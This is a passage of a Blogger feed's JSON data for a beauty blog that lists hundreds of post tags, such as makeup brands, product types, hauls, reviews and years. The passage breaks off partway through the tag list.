related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861"},"updated":{"$t":"2026-01-17T12:28:45.145-08:00"},"category":[{"term":"review"},{"term":"l'oreal"},{"term":"haul"},{"term":"skin care"},{"term":"lipstick"},{"term":"loreal"},{"term":"Mac"},{"term":"the body shop"},{"term":"annabelle"},{"term":"Canada"},{"term":"hair"},{"term":"nail polish"},{"term":"mary kay"},{"term":"sephora"},{"term":"Mascara"},{"term":"elf"},{"term":"fotd"},{"term":"random"},{"term":"empties"},{"term":"eyeshadow"},{"term":"revlon"},{"term":"swatch"},{"term":"Avon"},{"term":"joe fresh"},{"term":"Benefit"},{"term":"blush"},{"term":"marcelle"},{"term":"Hard Candy"},{"term":"makeup"},{"term":"toronto"},{"term":"brushes"},{"term":"personal"},{"term":"favourites"},{"term":"body care"},{"term":"conditioner"},{"term":"mark"},{"term":"palette"},{"term":"coverfx"},{"term":"essence"},{"term":"shampoo"},{"term":"eyeslipsface"},{"term":"hair care"},{"term":"vichy"},{"term":"Smashbox"},{"term":"holiday"},{"term":"lip balm"},{"term":"2024"},{"term":"NYX"},{"term":"l'oreal paris"},{"term":"makeup forever"},{"term":"perfume"},{"term":"collection"},{"term":"makeup haul"},{"term":"skincare"},{"term":"wet n' wild"},{"term":"5 things i am loving right now"},{"term":"Quo"},{"term":"bath and body works"},{"term":"contest"},{"term":"lipgloss"},{"term":"nails"},{"term":"sale"},{"term":"skin"},{"term":"2020"},{"term":"5 things"},{"term":"cargo Cosmetics"},{"term":"drug store"},{"term":"estee lauder"},{"term":"event"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lotion"},{"term":"swatches"},{"term":"2021"},{"term":"2023"},{"term":"clinique"},{"term":"farley co"},{"term":"reviews"},{"term":"shoppers drug mart"},{"term":"stila"},{"term":"summer"},{"term":"bb"},{"term":"bronzer"},{"term":"eyeliner"},{"term":"highlighter"},{"term":"lisa warehouse sale"},{"term":"live clean"},{"term":"rimmel"},{"term":"tea"},{"term":"too faced"},{"term":"Urban Decay"},{"term":"almay"},{"term":"bite"},{"term":"body wash"},{"term":"foundation"},{"term":"gifts"},{"term":"lip"},{"term":"lips"},{"term":"mask"},{"term":"serum"},{"term":"shopper's drug mart"},{"term":"sunscreen"},{"term":"walmart"},{"term":"bath"},{"term":"body"},{"term":"buxom"},{"term":"concealer"},{"term":"farleyco"},{"term":"giveaway"},{"term":"maybelline"},{"term":"nail"},{"term":"real techniques"},{"term":"sally Hansen"},{"term":"spf"},{"term":"vasanti"},{"term":"warehouse sale"},{"term":"E.L.F"},{"term":"Total repair 5"},{"term":"david's tea"},{"term":"hair dye"},{"term":"imats toronto"},{"term":"matte"},{"term":"nars"},{"term":"natural"},{"term":"scrub"},{"term":"tarte"},{"term":"wet n wild"},{"term":"2022"},{"term":"bath and body works outlet"},{"term":"beauty"},{"term":"biore"},{"term":"body spray"},{"term":"dr teal's"},{"term":"dr teals"},{"term":"fall"},{"term":"five on friday"},{"term":"gift guide"},{"term":"loose button"},{"term":"luxe box"},{"term":"monthly recap"},{"term":"trader joe's"},{"term":"yardley"},{"term":"2025"},{"term":"Primers"},{"term":"aveda"},{"term":"beauty so clean"},{"term":"body lotion"},{"term":"canadian brand"},{"term":"dermalogica"},{"term":"eyeslipsface.com"},{"term":"food"},{"term":"glossybox"},{"term":"imats"},{"term":"infallible"},{"term":"influenster"},{"term":"lancome"},{"term":"mac pro"},{"term":"marc anthony"},{"term":"mufe"},{"term":"nude"},{"term":"pari beauty"},{"term":"perspirex"},{"term":"pixi"},{"term":"recap"},{"term":"reivew"},{"term":"sephora collection"},{"term":"sephora vib"},{"term":"target"},{"term":"temptu"},{"term":"vib"},{"term":"Physicians Formula"},{"term":"Sunblock"},{"term":"beauty blender"},{"term":"bubble bath"},{"term":"burt's bees"},{"term":"caresse"},{"term":"face"},{"term":"fragrance"},{"term":"fresh"},{"term":"guerlain"},{"term":"holiday 2016"},{"term":"holiday set"},{"term":"home"},{"term":"joe cosmetics"},{"term":"john frieda"},{"term":"lashes"},{"term":"lip smacker"},{"term":"lisa sale"},{"term":"lotd"},{"term":"nail polish canada"},{"term":"neutrogena"},{"term":"oil"},{"term":"set"},{"term":"tossing 10"},{"term":"Nudestix"},{"term":"Sephora Favorites"},{"term":"antiperspirant"},{"term":"around toronto"},{"term":"aveeno"},{"term":"bdellium"},{"term":"belif"},{"term":"burts bees"},{"term":"canadian made"},{"term":"conair"},{"term":"cream"},{"term":"deciem"},{"term":"deodorant"},{"term":"dove"},{"term":"dry shampoo"},{"term":"eyes lips face"},{"term":"eyeshadow primers"},{"term":"face mask"},{"term":"feria"},{"term":"gift"},{"term":"glossy box"},{"term":"glymm"},{"term":"guest post"},{"term":"holidays"},{"term":"julep"},{"term":"julep maven"},{"term":"lavender"},{"term":"lifestyle"},{"term":"liner"},{"term":"lip stain"},{"term":"marc jacobs"},{"term":"meteorites"},{"term":"monthly favourites"},{"term":"movies"},{"term":"neutral"},{"term":"olay"},{"term":"primer"},{"term":"project pan"},{"term":"scalp scrub"},{"term":"soap"},{"term":"spring"},{"term":"summer 2012"},{"term":"the inkey list"},{"term":"tkb trading"},{"term":"trader joes"},{"term":"travel"},{"term":"twistup"},{"term":"vib rouge"},{"term":"voluminous"},{"term":"warehouse"},{"term":"7th heaven"},{"term":"Catrice"},{"term":"Eco-tools"},{"term":"Launch"},{"term":"Organization"},{"term":"Sol de Janeiro"},{"term":"acure"},{"term":"argan"},{"term":"argan oil"},{"term":"aussie"},{"term":"balm"},{"term":"bath and body"},{"term":"biggy bronzer"},{"term":"bioré"},{"term":"bite beauty"},{"term":"body fantasies"},{"term":"boreal"},{"term":"bronze"},{"term":"brow"},{"term":"canadian"},{"term":"canadian  made"},{"term":"challenge"},{"term":"cherry"},{"term":"chickadvisor"},{"term":"crown brushes"},{"term":"dollar store"},{"term":"dry skin"},{"term":"elf studio"},{"term":"events"},{"term":"eye cream"},{"term":"face sunscreen"},{"term":"facial"},{"term":"gift sets"},{"term":"glymm box"},{"term":"hair oil"},{"term":"hand soap"},{"term":"hands"},{"term":"highlight"},{"term":"holiday 2017"},{"term":"illuminizer"},{"term":"kett cosmetics"},{"term":"laura Mercier"},{"term":"lip liner"},{"term":"lisa"},{"term":"lise waiter"},{"term":"masks"},{"term":"maybelline eyestudio"},{"term":"montange jeunesse"},{"term":"nail art"},{"term":"naked"},{"term":"nivea"},{"term":"no poo"},{"term":"no shampoo"},{"term":"opi"},{"term":"organic"},{"term":"palmer's"},{"term":"palmers"},{"term":"powder"},{"term":"recipes"},{"term":"scalp scrub showdown"},{"term":"shadow"},{"term":"shopping"},{"term":"spring 2017"},{"term":"still"},{"term":"sun care"},{"term":"the ordinary"},{"term":"tools"},{"term":"toronto beauty bloggers"},{"term":"vitabath"},{"term":"wipes"},{"term":"wish list"},{"term":"30 challenge"},{"term":"905"},{"term":"Cream colour base"},{"term":"I love"},{"term":"Laura Mericer"},{"term":"Murale"},{"term":"acne"},{"term":"all one brand"},{"term":"balmshell"},{"term":"bar"},{"term":"bathorium"},{"term":"be better"},{"term":"black tie"},{"term":"body butter"},{"term":"body oil"},{"term":"body scrub"},{"term":"bourjois"},{"term":"brows"},{"term":"candle"},{"term":"candy"},{"term":"caudlie"},{"term":"cc"},{"term":"charlotte tilbury"},{"term":"chrismas"},{"term":"christmas"},{"term":"cleaning"},{"term":"coffee"},{"term":"colorburst"},{"term":"colour riche"},{"term":"coloured mascara"},{"term":"crackle nail polish"},{"term":"crown"},{"term":"damaged hair"},{"term":"disney"},{"term":"dr teal"},{"term":"e.l.f."},{"term":"ecotools"},{"term":"elnett"},{"term":"eos"},{"term":"epsom salts"},{"term":"essenece"},{"term":"essie"},{"term":"eye liner"},{"term":"eye seal"},{"term":"eyes"},{"term":"feet"},{"term":"forever 21"},{"term":"fragrance mist"},{"term":"garnier"},{"term":"gel"},{"term":"gift with purchase"},{"term":"hair colour"},{"term":"hand cream"},{"term":"hand wash"},{"term":"hd"},{"term":"herbal essences"},{"term":"holiday 2019"},{"term":"holiday 2020"},{"term":"hot tool"},{"term":"hylamide"},{"term":"idealia"},{"term":"ikea"},{"term":"instaglam"},{"term":"invisibobble"},{"term":"joe"},{"term":"joico"},{"term":"keri"},{"term":"kit"},{"term":"l'orea paris"},{"term":"larosa"},{"term":"life brand"},{"term":"lily cole"},{"term":"lip crayon"},{"term":"lip stick"},{"term":"lipbalm"},{"term":"lipsticks"},{"term":"liquid lipstick"},{"term":"lumi"},{"term":"makeup brushes"},{"term":"makeup remover"},{"term":"mauvember"},{"term":"mineral"},{"term":"mineral sunscreen"},{"term":"mini reviews"},{"term":"new products"},{"term":"nexxus"},{"term":"nicole by opi"},{"term":"notd"},{"term":"occ cosmetics"},{"term":"orly gel"},{"term":"other"},{"term":"paint pots"},{"term":"palettes"},{"term":"party"},{"term":"pencil"},{"term":"polyvore"},{"term":"precious oils"},{"term":"press on"},{"term":"privée"},{"term":"project 20 pan"},{"term":"quo by orly"},{"term":"rexall"},{"term":"rose"},{"term":"salon grafix"},{"term":"scalp"},{"term":"schick"},{"term":"schwarzkopf"},{"term":"sephoa"},{"term":"shimmer"},{"term":"soap and glory"},{"term":"sonia kashuk"},{"term":"spa"},{"term":"spray sunscreen"},{"term":"spring 2020"},{"term":"subscription box"},{"term":"the balm"},{"term":"tiff"},{"term":"tinted lip balm"},{"term":"tinted moisturizer"},{"term":"tossing"},{"term":"tresemme"},{"term":"value set"},{"term":"vanity"},{"term":"vitamin c"},{"term":"wine"},{"term":"winners"},{"term":"winter 2020"},{"term":"x3"},{"term":"yardley london"},{"term":"youth code"},{"term":"ysl"},{"term":"zoya"},{"term":"$20 challenge"},{"term":"2013"},{"term":"2015"},{"term":"2018"},{"term":"3 minute"},{"term":"416"},{"term":"Alice + Olivia"},{"term":"English rose"},{"term":"Give Me some nude lip"},{"term":"November"},{"term":"Too Faced."},{"term":"american apparel"},{"term":"anti-wrinkle"},{"term":"aquaphor"},{"term":"argyle"},{"term":"at home"},{"term":"bath bombs"},{"term":"bath salt"},{"term":"bath time"},{"term":"batiste"},{"term":"bb cream"},{"term":"bbw"},{"term":"beard"},{"term":"beauty basket"},{"term":"beautylash"},{"term":"beautylish"},{"term":"becca"},{"term":"beer"},{"term":"ben nye"},{"term":"benetint"},{"term":"best of"},{"term":"biolage"},{"term":"black friday"},{"term":"blue lizard"},{"term":"body balm"},{"term":"body mist"},{"term":"body sunscreen"},{"term":"bodycology"},{"term":"boots"},{"term":"briogeo"},{"term":"broadwaynails"},{"term":"brow tint"},{"term":"brush cleaner"},{"term":"bubble t"},{"term":"buyincoins"},{"term":"candian brand"},{"term":"caprina"},{"term":"charity"},{"term":"chick advisor"},{"term":"china glaze"},{"term":"clarins"},{"term":"clay"},{"term":"clean beauty"},{"term":"cleansing oil"},{"term":"cnd"},{"term":"coca-cola"},{"term":"cocoa butter"},{"term":"coconut"},{"term":"coconut oil"},{"term":"coke"},{"term":"colab"},{"term":"color riche"},{"term":"colorstay"},{"term":"colour corrector"},{"term":"colour radiance"},{"term":"colour treated hair"},{"term":"complete salon manicure"},{"term":"contour"},{"term":"copper tone"},{"term":"coppertone"},{"term":"cream eyeshadow"},{"term":"cross border"},{"term":"curel"},{"term":"cushion"},{"term":"cushion foundation"},{"term":"custom lipstick"},{"term":"custom palette"},{"term":"deal"},{"term":"dollarama"},{"term":"dr. roebuck's"},{"term":"dr. scholl's"},{"term":"drink"},{"term":"dye"},{"term":"easy-lites"},{"term":"eco friendly"},{"term":"estee edit"},{"term":"eversleek"},{"term":"exfoliant"},{"term":"eye makeup remover"},{"term":"eyebrow"},{"term":"eyebrow pencil"},{"term":"face lotion"},{"term":"face masque"},{"term":"face tools"},{"term":"face wash"},{"term":"fall 2020"},{"term":"fall 2021"},{"term":"feather hair extensions"},{"term":"feathers"},{"term":"film"},{"term":"first impressions"},{"term":"flexitol"},{"term":"foamie"},{"term":"foaming hand wash"},{"term":"foil eyeshadow"},{"term":"foot"},{"term":"ford"},{"term":"freemans"},{"term":"george's cream"},{"term":"givenchy"},{"term":"glamoflauge"},{"term":"glycolic acid"},{"term":"grease paint stick"},{"term":"grown alchamist"},{"term":"gwp"},{"term":"h m"},{"term":"hair accessories"},{"term":"hair styling"},{"term":"hair. hair colour"},{"term":"halloween"},{"term":"halo"},{"term":"hand sanitizer"},{"term":"happy heart"},{"term":"hawiaiian hues"},{"term":"head and shoulders"},{"term":"holiday 2015"},{"term":"holiday 2018"},{"term":"holiday 2022"},{"term":"holts"},{"term":"hourglass"},{"term":"hydro silk razor"},{"term":"ideal body"},{"term":"impress"},{"term":"instain"},{"term":"jouviance"},{"term":"kerastase"},{"term":"keratosis pilaris"},{"term":"kiehls"},{"term":"l'occitane"},{"term":"l'oreal glow"},{"term":"letterboxd"},{"term":"life"},{"term":"lip pencil"},{"term":"lipsgloss"},{"term":"lisa's"},{"term":"lise watier"},{"term":"live clean shampoo"},{"term":"look"},{"term":"lorac"},{"term":"lucky bag"},{"term":"lump"},{"term":"lypsyl"},{"term":"mac in lillyland"},{"term":"mac warehouse"},{"term":"magic bb"},{"term":"markham"},{"term":"marshals"},{"term":"masker aide"},{"term":"maskeraide"},{"term":"matrix"},{"term":"matte lipgloss"},{"term":"matte lipstick"},{"term":"me!bath"},{"term":"men"},{"term":"micellar"},{"term":"milk"},{"term":"moisturizer"},{"term":"morphe"},{"term":"motd"},{"term":"movember"},{"term":"mystery box"},{"term":"nail enamel"},{"term":"natural skin care"},{"term":"neostrada"},{"term":"new"},{"term":"new directions aromatics"},{"term":"nip and fab"},{"term":"nix"},{"term":"no 7"},{"term":"nutri-sleek"},{"term":"oatmeal"},{"term":"ombre"},{"term":"origins"},{"term":"orly"},{"term":"orly quo"},{"term":"ouai"},{"term":"packing"},{"term":"paint pot"},{"term":"pantone"},{"term":"pari"},{"term":"paula's choice"},{"term":"peel"},{"term":"pigments"},{"term":"privee"},{"term":"pro-matte"},{"term":"project"},{"term":"pulp fiction"},{"term":"purple"},{"term":"quad"},{"term":"rant"},{"term":"raw"},{"term":"remover"},{"term":"royal and langnickel"},{"term":"saje"},{"term":"sallys"},{"term":"schick hydro silk"},{"term":"self tanner"},{"term":"sephora $12"},{"term":"sephora colleciton"},{"term":"sheet mask"},{"term":"shimmer cube"},{"term":"shower"},{"term":"so baked"},{"term":"so.."},{"term":"so..."},{"term":"spray"},{"term":"starbucks"},{"term":"stockings"},{"term":"strawberry"},{"term":"summer 2021"},{"term":"sun"},{"term":"sun hives"},{"term":"sun protection"},{"term":"sweet sixteen"},{"term":"taste"},{"term":"teavana"},{"term":"the face shop"},{"term":"things to do in toronto"},{"term":"throwaways"},{"term":"tips"},{"term":"toner"},{"term":"too faced holiday"},{"term":"total repair"},{"term":"tricks of the trade"},{"term":"use up challenge"},{"term":"vaseline"},{"term":"vegan"},{"term":"villainess"},{"term":"vintage"},{"term":"vintage vanity"},{"term":"voluminous butterfly mascara"},{"term":"voxbox"},{"term":"water"},{"term":"waterproof"},{"term":"waterproof mascara"},{"term":"wet m wild"},{"term":"win"},{"term":"winter"},{"term":"yellow tail"},{"term":"yes to blueberries"},{"term":"ziv"},{"term":"004"},{"term":"1-2-3"},{"term":"10th anniversary"},{"term":"2-in-1 eye pencils"},{"term":"2014"},{"term":"2016"},{"term":"2017"},{"term":"3 day"},{"term":"3rd wheel"},{"term":"4 in 1"},{"term":"4 n one"},{"term":"4711"},{"term":"5 on Friday"},{"term":"5 years"},{"term":"5.65"},{"term":"500 point perk"},{"term":"654"},{"term":"7 in 7"},{"term":"8 second wonder water"},{"term":"Asia Zen Control"},{"term":"Bradley"},{"term":"Cake Beauty"},{"term":"Calming"},{"term":"Canada Day"},{"term":"Canadian programs"},{"term":"Cham-Pale Collection"},{"term":"Clarins Extra Firming Eye Lift Perfecting Serum"},{"term":"Clinique happy"},{"term":"Elizabeth Arden"},{"term":"Fruits and Passion"},{"term":"Helena Lane"},{"term":"In The Groove"},{"term":"Le Petit Marseillais"},{"term":"Mac Fabulous Felines collection"},{"term":"Marvis"},{"term":"Matte gold"},{"term":"Million lashes"},{"term":"Nespresso"},{"term":"PC Optimum Insiders Subscription"},{"term":"Profushion"},{"term":"Runway Bold"},{"term":"SITAMAA"},{"term":"STYLING"},{"term":"Shalimar"},{"term":"Spring Colour Forecast 2010"},{"term":"To The Beach"},{"term":"Ultra Thin"},{"term":"a veda"},{"term":"a veda institute"},{"term":"accessories"},{"term":"affordable skincare"},{"term":"after sun"},{"term":"aging"},{"term":"ago"},{"term":"aha"},{"term":"alcone"},{"term":"alien aqua chic"},{"term":"all the highlights"},{"term":"almond hand cream"},{"term":"aloe vera"},{"term":"amazing grace"},{"term":"amazon"},{"term":"amazonian butter lipstick"},{"term":"amazonian clay"},{"term":"amika"},{"term":"amsterdam"},{"term":"anastasia"},{"term":"anniversary"},{"term":"antiaging"},{"term":"apocalips"},{"term":"apothecary"},{"term":"aqua queen"},{"term":"aqualia thermal"},{"term":"aromatherapy"},{"term":"art"},{"term":"art of nature"},{"term":"atomizer"},{"term":"automatic"},{"term":"automatic pencil"},{"term":"aveda institute"},{"term":"avenno"},{"term":"avon glow"},{"term":"away oui go"},{"term":"b kamins"},{"term":"baby lips"},{"term":"baby wipes"},{"term":"bach rescue remedy"},{"term":"bag"},{"term":"baking soda and apple cider vinegar"},{"term":"balea"},{"term":"banana"},{"term":"banana boat"},{"term":"bar soap"},{"term":"barberry"},{"term":"bare minerals"},{"term":"barq"},{"term":"base"},{"term":"bath \nfavourites"},{"term":"bath care"},{"term":"bath fizzles"},{"term":"bath oil"},{"term":"bath pearls"},{"term":"bath salts"},{"term":"bath soak"},{"term":"bb crea"},{"term":"bc bonacure"},{"term":"beach beauty"},{"term":"beard care"},{"term":"beardexpert"},{"term":"beautifying oil"},{"term":"beauty bag"},{"term":"beauty boutique"},{"term":"beauty powder"},{"term":"beauty premiere event"},{"term":"beauty-full volume"},{"term":"beautysoclean"},{"term":"because you're worth it"},{"term":"befine"},{"term":"behavioural aging"},{"term":"benfit"},{"term":"bespoke"},{"term":"best"},{"term":"best bite rewind"},{"term":"best sellers on the go"},{"term":"betsey"},{"term":"bha"},{"term":"bi-phasal"},{"term":"big"},{"term":"bio Sculpture"},{"term":"bio-oil"},{"term":"bire markt"},{"term":"birthday"},{"term":"bite lip lab"},{"term":"bite rewind"},{"term":"black tea"},{"term":"black tea instant perfecting mask"},{"term":"black velvet liner"},{"term":"bliss"},{"term":"blistex"},{"term":"blog info"},{"term":"blogiversary"},{"term":"bloglovin"},{"term":"bloom me up"},{"term":"blotting paper"},{"term":"blur room"},{"term":"blush duo"},{"term":"blush stick"},{"term":"bobbette and belle"},{"term":"bobbi brown"},{"term":"body cream"},{"term":"body creme"},{"term":"body hair"},{"term":"body milk"},{"term":"body products"},{"term":"body treatment"},{"term":"body washes"},{"term":"bond off"},{"term":"bonnie belle"},{"term":"born to style"},{"term":"boscia"},{"term":"bowdacious"},{"term":"box"},{"term":"boxed blush"},{"term":"boxing day"},{"term":"boxing week"},{"term":"boy bait"},{"term":"brandbacker"},{"term":"break outs"},{"term":"breast cancer awareness"},{"term":"brilliance mouse"},{"term":"broadway nails"},{"term":"brow pencil"},{"term":"brow stylist"},{"term":"browns"},{"term":"browshow"},{"term":"brozner"},{"term":"brush cleaning"},{"term":"brush guards"},{"term":"bubbles"},{"term":"bubblies"},{"term":"bulk barn"},{"term":"bumble and bumble"},{"term":"bumpy skin"},{"term":"butter"},{"term":"butter london"},{"term":"butterfly"},{"term":"butterfly party"},{"term":"butters"},{"term":"buxom shadows"},{"term":"buy in coins"},{"term":"byoma"},{"term":"calgon"},{"term":"call me bubbles"},{"term":"callus"},{"term":"can't bar"},{"term":"canadian recipe"},{"term":"candles"},{"term":"candy yum yum"},{"term":"capital soleil"},{"term":"caramel apple"},{"term":"caress stains"},{"term":"cargo"},{"term":"carried away"},{"term":"cbb"},{"term":"ccb"},{"term":"celebration"},{"term":"celebrity"},{"term":"chai"},{"term":"chai chai chai"},{"term":"chaining perfume"},{"term":"charcoal"},{"term":"cheap"},{"term":"cheek stick"},{"term":"chemistry"},{"term":"cherry bomb"},{"term":"cherry coke"},{"term":"chichi girl"},{"term":"chocolate"},{"term":"christmas in october"},{"term":"christophe robin"},{"term":"cinco de mayo"},{"term":"cinema secrets"},{"term":"city"},{"term":"cityline"},{"term":"clairol"},{"term":"clarisonic"},{"term":"classic ivory"},{"term":"classic lipsticks"},{"term":"classic shades"},{"term":"clay mask"},{"term":"clean skin care"},{"term":"clean skincare"},{"term":"clean water"},{"term":"cleaner"},{"term":"cleansing balm"},{"term":"cleansing conditioner"},{"term":"cling peach"},{"term":"clipless"},{"term":"co-poo"},{"term":"cocoa radiant"},{"term":"cod"},{"term":"collectors edition"},{"term":"cologne"},{"term":"color brilliance"},{"term":"colorsilk"},{"term":"colour burst"},{"term":"colour control"},{"term":"colour links"},{"term":"colour mascara"},{"term":"colour riche caresse lipcolour"},{"term":"colour riche press-on"},{"term":"colour stay"},{"term":"colour tattoo"},{"term":"coloursilk"},{"term":"colourstay"},{"term":"comfort zone"},{"term":"concentrate"},{"term":"conditioner bar"},{"term":"confetti"},{"term":"constant"},{"term":"contests"},{"term":"coral crush"},{"term":"costume"},{"term":"cover fx"},{"term":"cover girl"},{"term":"cozy comfort"},{"term":"crabtree and evelyn"},{"term":"cranberry joy"},{"term":"cream blush"},{"term":"cream color base"},{"term":"cream highlight"},{"term":"creams"},{"term":"creamy vanilla"},{"term":"creme"},{"term":"crest"},{"term":"cupcakes"},{"term":"cupid's mystery clutch"},{"term":"cupids mystery box"},{"term":"curl"},{"term":"curl spray"},{"term":"curlformers"},{"term":"curling iron"},{"term":"curls"},{"term":"custom cover drops"},{"term":"cuticle"},{"term":"cuticle eraser"},{"term":"dalish"},{"term":"damage eraser"},{"term":"dare to wear"},{"term":"day 2 night"},{"term":"deals"},{"term":"deb rah lip man"},{"term":"debrah lipman"},{"term":"defy damage"},{"term":"degree"},{"term":"delon"},{"term":"deluxe"},{"term":"deluxe samples"},{"term":"demeter"},{"term":"demi-matte katy perry"},{"term":"dental"},{"term":"deny be delicious"},{"term":"dermablend"},{"term":"dermablend professional"},{"term":"dermaglow"},{"term":"desk"},{"term":"desktop"},{"term":"dessange"},{"term":"dessange paris"},{"term":"diamondbuff"},{"term":"dior glow"},{"term":"discontinued"},{"term":"distillery district"},{"term":"diy"},{"term":"dkny be delicious"},{"term":"double duo"},{"term":"dragons blood"},{"term":"dramatic definition"},{"term":"drive-in"},{"term":"drug store finds"},{"term":"drug store makeup"},{"term":"drugstore"},{"term":"dry mist shampoo"},{"term":"dry oil"},{"term":"duo firbre"},{"term":"earth month"},{"term":"eaton centre"},{"term":"ebay"},{"term":"eco"},{"term":"eczema"},{"term":"electric palette"},{"term":"electric throw"},{"term":"elf lip stain"},{"term":"elf mascara"},{"term":"elf tinted moisturizer"},{"term":"elin bianco"},{"term":"ellis faas"},{"term":"elnett curl"},{"term":"elusive"},{"term":"embellished"},{"term":"embellishment"},{"term":"embryolisse"},{"term":"empty"},{"term":"end of year"},{"term":"energy drink"},{"term":"epsom salt"},{"term":"equate"},{"term":"espresso"},{"term":"essential oils."},{"term":"este eidt"},{"term":"estee lauder sale"},{"term":"ester lauder"},{"term":"ettuandyou"},{"term":"eucerin"},{"term":"evening opulence"},{"term":"ever creme"},{"term":"evercreme"},{"term":"evereden"},{"term":"exlir"},{"term":"expandable"},{"term":"extraordinaire"},{"term":"eye brow"},{"term":"eye brows"},{"term":"eye contour idealizer"},{"term":"eye glow cube"},{"term":"eye makeup"},{"term":"eye palette"},{"term":"eye pencil"},{"term":"eye primer"},{"term":"eye roller"},{"term":"eye serum"},{"term":"eyeko"},{"term":"eyeshadow palette"},{"term":"eyeshadow trio"},{"term":"eyeshadows"},{"term":"eyshadow"},{"term":"face atelier"},{"term":"face base"},{"term":"face mapping"},{"term":"face masks"},{"term":"face oil"},{"term":"face palette"},{"term":"face roller"},{"term":"face scrub"},{"term":"face trio"},{"term":"faces by farah"},{"term":"fahrenheit"},{"term":"fair trade"},{"term":"fall 2016"},{"term":"fall 2018"},{"term":"fall 2019"},{"term":"fall 2024"},{"term":"fanta"},{"term":"fantastic foursome"},{"term":"fashion"},{"term":"feedly"},{"term":"fenty"},{"term":"fergie"},{"term":"festive"},{"term":"finesse"},{"term":"finish"},{"term":"firmoo"},{"term":"firmoo.com"},{"term":"first aid beauty trader joe's"},{"term":"fit me"},{"term":"fitglow"},{"term":"fix+"},{"term":"flame"},{"term":"flor violeta"},{"term":"flower"},{"term":"fluidline"},{"term":"foaming body wash"},{"term":"foolproof blending tool kit"},{"term":"foot care"},{"term":"foot deodorant"},{"term":"foot mask"},{"term":"foot peel"},{"term":"footlogix"},{"term":"foreo"},{"term":"forever diamonds"},{"term":"forever sunshine"},{"term":"foundatioin"},{"term":"fox in a box"},{"term":"foxy originals"},{"term":"fragrances"},{"term":"frappe."},{"term":"free"},{"term":"free products"},{"term":"freedom system"},{"term":"freeman"},{"term":"fresh brand"},{"term":"fresh skin care"},{"term":"fructose"},{"term":"full exposure"},{"term":"full exposure travel"},{"term":"fullen"},{"term":"galaxy"},{"term":"game on"},{"term":"game on 2.0"},{"term":"game plan"},{"term":"garner"},{"term":"gau sha"},{"term":"gel effect polish"},{"term":"gel envy"},{"term":"gel liner"},{"term":"gel lotion"},{"term":"gene youth"},{"term":"georges"},{"term":"ghd"},{"term":"gift set"},{"term":"gifts for men"},{"term":"girls night in"},{"term":"give it to me straight"},{"term":"giving"},{"term":"glade"},{"term":"glam glow"},{"term":"glamoflauge lite"},{"term":"glasses"},{"term":"glaxal base"},{"term":"gliss"},{"term":"glitter"},{"term":"glitz and glam"},{"term":"glotion"},{"term":"glow paradise"},{"term":"goals"},{"term":"goat's milk"},{"term":"goddess eyeshadow"},{"term":"gold"},{"term":"gold carat"},{"term":"gold dust"},{"term":"golden delicious"},{"term":"good moleculesdm colorfix"},{"term":"goody"},{"term":"green eyeshadow"},{"term":"greyt expectations"},{"term":"gucci westman"},{"term":"gum"},{"term":"gw"},{"term":"hair care system"},{"term":"hair color"},{"term":"hair drier"},{"term":"hair dryer"},{"term":"hair extensioins"},{"term":"hair iron"},{"term":"hair mask"},{"term":"hair perfume"},{"term":"hair remover"},{"term":"hair serum"},{"term":"hair straightener"},{"term":"hair system"},{"term":"hair tool"},{"term":"hair tools"},{"term":"hairdryer"},{"term":"hairspray"},{"term":"hand"},{"term":"hand balm"},{"term":"hand care"},{"term":"hand health"},{"term":"hand lotion"},{"term":"hand salve"},{"term":"happy"},{"term":"happy glow"},{"term":"hardy's wine"},{"term":"hate"},{"term":"haul eyeslipsface"},{"term":"haul."},{"term":"haute gold"},{"term":"hawaiian hues"},{"term":"hawaiian tropic"},{"term":"hawaïan hues"},{"term":"he red my mind"},{"term":"healing haus"},{"term":"healthy crunch"},{"term":"healthy look"},{"term":"healthy mix serum"},{"term":"heart shaped"},{"term":"heel to toe spa pedicure collection"},{"term":"helmer"},{"term":"hibiscus"},{"term":"hola"},{"term":"holiday 2024"},{"term":"holiday guide"},{"term":"holidays 2020"},{"term":"holt renfrew"},{"term":"homemade"},{"term":"honey"},{"term":"how deep is your love"},{"term":"how to"},{"term":"hudsons bay"},{"term":"hydroxy acid"},{"term":"i will always love you"},{"term":"iPhone"},{"term":"ibiza sol"},{"term":"ice roller"},{"term":"idealia life serum"},{"term":"ilike"},{"term":"illuminating drop"},{"term":"imats haul"},{"term":"in shower facial"},{"term":"in the buff"},{"term":"indeed labs"},{"term":"infallible paints"},{"term":"inglot"},{"term":"instagram"},{"term":"instant miracle"},{"term":"into the garden"},{"term":"invisible mist"},{"term":"ionic"},{"term":"irresistible me"},{"term":"irresistibleme"},{"term":"isa"},{"term":"issey miyake"},{"term":"italian leather"},{"term":"itch"},{"term":"jade roller"},{"term":"jaded"},{"term":"jason"},{"term":"jealous"},{"term":"jealous body"},{"term":"jealous body scrub"},{"term":"jergins"},{"term":"johnson and johnson"},{"term":"josie maran"},{"term":"jr watkins"},{"term":"juicy"},{"term":"juicy couture"},{"term":"jupiter ascending"},{"term":"just bitten"},{"term":"kale chips"},{"term":"kalinka"},{"term":"kat von d"},{"term":"katy kat matte"},{"term":"kbeauty"},{"term":"kiss"},{"term":"korrs"},{"term":"kryolan"},{"term":"kukui"},{"term":"l'oral"},{"term":"l'orea"},{"term":"l'oreal men"},{"term":"la couleur infallible"},{"term":"la palette nude"},{"term":"la palette nude 2"},{"term":"lacque"},{"term":"lacquer balm"},{"term":"lash potion"},{"term":"lash tint"},{"term":"launches"},{"term":"lavender."},{"term":"le culeur infallible"},{"term":"le grand palais"},{"term":"leave in"},{"term":"legs"},{"term":"lemon cream"},{"term":"letterbox"},{"term":"liftactiv"},{"term":"light therapy"},{"term":"like an unforgettable kiss"},{"term":"lilac"},{"term":"lily of the valley"},{"term":"lip butter"},{"term":"lip butters"},{"term":"lip care"},{"term":"lip colour"},{"term":"lip glee"},{"term":"lip lab"},{"term":"lip oil"},{"term":"lip paints"},{"term":"lip scrub"},{"term":"lip tin"},{"term":"lip tint"},{"term":"lipliner"},{"term":"lipsmacker"},{"term":"liquid"},{"term":"liquid eyeshadow"},{"term":"liquid foundation"},{"term":"little black book of bronzers"},{"term":"live clean 